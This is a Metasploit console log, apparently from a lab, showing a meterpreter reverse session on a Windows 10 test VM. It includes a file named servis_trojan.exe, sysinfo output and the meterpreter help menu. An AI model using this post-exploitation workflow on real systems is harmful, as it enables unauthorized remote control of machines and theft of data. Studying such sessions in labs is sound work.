 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.1.87:8080 → 192.168.1.218:50005 (192.168.1.218)
msf5 exploit(multi/handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  282    fil   2019-03-19 13:49:49 +0300  desktop.ini
100777/rwxrwxrwx  73802  fil   2020-05-26 16:27:57 +0300  servis_trojan.exe
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels